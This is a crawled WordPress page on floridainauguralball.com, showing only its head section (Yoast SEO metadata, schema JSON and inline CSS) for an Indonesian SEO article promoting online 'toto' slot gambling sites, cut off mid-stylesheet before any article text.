

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://floridainauguralball.com/daftar-situs-toto-slots-dapat-dipercaya-rujukan-terhebat-tahun-2023-nganjuk/
body_size: 26186
content:
<!-- =========================
     Page Breadcrumb   
============================== -->

<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Daftar Situs Toto Slots Dapat dipercaya Rujukan Terhebat Tahun 2023 Nganjuk - Floridainauguralball</title>
	<link rel="canonical" href="https://floridainauguralball.com/daftar-situs-toto-slots-dapat-dipercaya-rujukan-terhebat-tahun-2023-nganjuk/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Daftar Situs Toto Slots Dapat dipercaya Rujukan Terhebat Tahun 2023 Nganjuk - Floridainauguralball" />
	<meta property="og:description" content="Perubahan judi slots udah menggapai pucuknya masuk tahun 2023 ini. Beberapa orang yang menunjuk main permainan slots tidak cuma sekedar cari kesenangan atau kepuasan saja, sampai lebih dari pada itu kemauan banyak bettor kepada perjudian slots online karena mengharap dapat mendapat banyak keuntungan. Mujur lewat daftar situs toto slots dapat dipercaya, tiap beberapa penjudi terutamanya [&hellip;]" />
	<meta property="og:url" content="https://floridainauguralball.com/daftar-situs-toto-slots-dapat-dipercaya-rujukan-terhebat-tahun-2023-nganjuk/" />
	<meta property="og:site_name" content="Floridainauguralball" />
	<meta property="article:published_time" content="2023-01-16T11:51:35+00:00" />
	<meta property="og:image" content="http://floridainauguralball.com/wp-content/uploads/2023/01/index-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://floridainauguralball.com/daftar-situs-toto-slots-dapat-dipercaya-rujukan-terhebat-tahun-2023-nganjuk/#article","isPartOf":{"@id":"https://floridainauguralball.com/daftar-situs-toto-slots-dapat-dipercaya-rujukan-terhebat-tahun-2023-nganjuk/"},"author":{"name":"admin","@id":"https://floridainauguralball.com/#/schema/person/7d05580f81c39463b7a0c30c9dea9c3d"},"headline":"Daftar Situs Toto Slots Dapat dipercaya Rujukan Terhebat Tahun 2023 Nganjuk","datePublished":"2023-01-16T11:51:35+00:00","mainEntityOfPage":{"@id":"https://floridainauguralball.com/daftar-situs-toto-slots-dapat-dipercaya-rujukan-terhebat-tahun-2023-nganjuk/"},"wordCount":2061,"commentCount":0,"image":{"@id":"https://floridainauguralball.com/daftar-situs-toto-slots-dapat-dipercaya-rujukan-terhebat-tahun-2023-nganjuk/#primaryimage"},"thumbnailUrl":"http://floridainauguralball.com/wp-content/uploads/2023/01/index-300x171.jpg","articleSection":["KOITOTO"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://floridainauguralball.com/daftar-situs-toto-slots-dapat-dipercaya-rujukan-terhebat-tahun-2023-nganjuk/","url":"https://floridainauguralball.com/daftar-situs-toto-slots-dapat-dipercaya-rujukan-terhebat-tahun-2023-nganjuk/","name":"Daftar Situs Toto Slots Dapat dipercaya Rujukan Terhebat Tahun 2023 Nganjuk - Floridainauguralball","isPartOf":{"@id":"https://floridainauguralball.com/#website"},"primaryImageOfPage":{"@id":"https://floridainauguralball.com/daftar-situs-toto-slots-dapat-dipercaya-rujukan-terhebat-tahun-2023-nganjuk/#primaryimage"},"image":{"@id":"https://floridainauguralball.com/daftar-situs-toto-slots-dapat-dipercaya-rujukan-terhebat-tahun-2023-nganjuk/#primaryimage"},"thumbnailUrl":"http://floridainauguralball.com/wp-content/uploads/2023/01/index-300x171.jpg","datePublished":"2023-01-16T11:51:35+00:00","author":{"@id":"https://floridainauguralball.com/#/schema/person/7d05580f81c39463b7a0c30c9dea9c3d"},"breadcrumb":{"@id":"https://floridainauguralball.com/daftar-situs-toto-slots-dapat-dipercaya-rujukan-terhebat-tahun-2023-nganjuk/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://floridainauguralball.com/daftar-situs-toto-slots-dapat-dipercaya-rujukan-terhebat-tahun-2023-nganjuk/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://floridainauguralball.com/daftar-situs-toto-slots-dapat-dipercaya-rujukan-terhebat-tahun-2023-nganjuk/#primaryimage","url":"http://floridainauguralball.com/wp-content/uploads/2023/01/index-300x171.jpg","contentUrl":"http://floridainauguralball.com/wp-content/uploads/2023/01/index-300x171.jpg"},{"@type":"BreadcrumbList","@id":"https://floridainauguralball.com/daftar-situs-toto-slots-dapat-dipercaya-rujukan-terhebat-tahun-2023-nganjuk/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://floridainauguralball.com/"},{"@type":"ListItem","position":2,"name":"Daftar Situs Toto Slots Dapat dipercaya Rujukan Terhebat Tahun 2023 Nganjuk"}]},{"@type":"WebSite","@id":"https://floridainauguralball.com/#website","url":"https://floridainauguralball.com/","name":"Floridainauguralball","description":"Peluang Menang Besar di Slot Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://floridainauguralball.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://floridainauguralball.com/#/schema/person/7d05580f81c39463b7a0c30c9dea9c3d","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://floridainauguralball.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://floridainauguralball.com"],"url":"https://floridainauguralball.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://floridainauguralball.com/daftar-situs-toto-slots-dapat-dipercaya-rujukan-terhebat-tahun-2023-nganjuk/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Floridainauguralball &raquo; Feed" href="https://floridainauguralball.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://floridainauguralball.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffloridainauguralball.com%2Fdaftar-situs-toto-slots-dapat-dipercaya-rujukan-terhebat-tahun-2023-nganjuk%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://floridainauguralball.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffloridainauguralball.com%2Fdaftar-situs-toto-slots-dapat-dipercaya-rujukan-terhebat-tahun-2023-nganjuk%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://floridainauguralball.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://floridainauguralball.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://floridainauguralball.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://floridainauguralball.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://floridainauguralball.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://floridainauguralball.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://floridainauguralball.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://floridainauguralball.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) 